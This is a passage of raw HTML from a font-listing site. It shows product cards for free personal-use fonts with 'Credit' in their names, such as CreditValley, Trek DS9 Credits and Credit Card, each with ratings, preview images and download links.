										<a href="https://www.whatfontis.com/FF_CreditValley-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditValley-Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditValley-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditValley-Regular.font"/>
					<meta itemprop="productID" content="295057"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4542" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditValley-Regular.font" title="CreditValley-Regular Font">CreditValley-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditValley-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditValley-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295057"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreditValley-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditValley-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditValley-Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditValley-Italic.font"/>
					<meta itemprop="productID" content="295058"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1149" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditValley-Italic.font" title="CreditValley-Italic Font">CreditValley-Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditValley-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditValley-Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditValley-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295058"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreditValley-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditValley-Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditRiver-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditRiver-Regular.font"/>
					<meta itemprop="productID" content="295175"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2919" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditRiver-Regular.font" title="CreditRiver-Regular Font">CreditRiver-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditRiver-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditRiver-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditRiver-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295175"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreditRiver-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditRiver-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trek Classic Credits Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Trek-Classic-Credits.font"/>
					<meta itemprop="productID" content="296558"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Creditsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="20997" />
						<meta itemprop="ratingValue" content="3.51" />
					</div>
						<a href="https://www.whatfontis.com/FF_Trek-Classic-Credits.font" title="Trek Classic Credits Font">Trek Classic Credits Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Trek-Classic-Credits.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Creditsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trek Classic Credits FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-CreditsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-CreditsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Creditsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Creditsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Credits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-Classic-Credits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid296558"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Trek-Classic-Credits.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Trek Classic Credits Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Trek DS9 Credits Text Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Trek-DS9-Credits-Text.font"/>
					<meta itemprop="productID" content="296568"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Texta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="52035" />
						<meta itemprop="ratingValue" content="3.27" />
					</div>
						<a href="https://www.whatfontis.com/FF_Trek-DS9-Credits-Text.font" title="Trek DS9 Credits Text Font">Trek DS9 Credits Text Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Trek-DS9-Credits-Text.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Texta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Trek DS9 Credits Text FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-TextA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-TextA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Texta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Texta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Text0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trek-DS9-Credits-Text01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid296568"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Trek-DS9-Credits-Text.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Trek DS9 Credits Text Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Card Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Card.font"/>
					<meta itemprop="productID" content="298649"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Carda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="23871" />
						<meta itemprop="ratingValue" content="3.13" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Card.font" title="Credit Card Font">Credit Card Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Card.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Carda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Card FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-CardA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-CardA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Carda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Carda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid298649"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Card.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Card Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditCard Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreditCard.font"/>
					<meta itemprop="productID" content="298650"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCarda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="22006" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreditCard.font" title="CreditCard Font">CreditCard Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreditCard.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCarda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditCard FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCardA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCardA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCarda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCarda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCard0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditCard01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid298650"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreditCard.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreditCard Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreatorCreditsBB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreatorCreditsBB.font"/>
					<meta itemprop="productID" content="301597"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9002" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreatorCreditsBB.font" title="CreatorCreditsBB Font">CreatorCreditsBB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreatorCreditsBB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreatorCreditsBB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301597"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreatorCreditsBB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreatorCreditsBB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreatorCreditsBB-Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreatorCreditsBB-Italic.font"/>
					<meta itemprop="productID" content="301598"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3353" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreatorCreditsBB-Italic.font" title="CreatorCreditsBB-Italic Font">CreatorCreditsBB-Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreatorCreditsBB-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreatorCreditsBB-Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
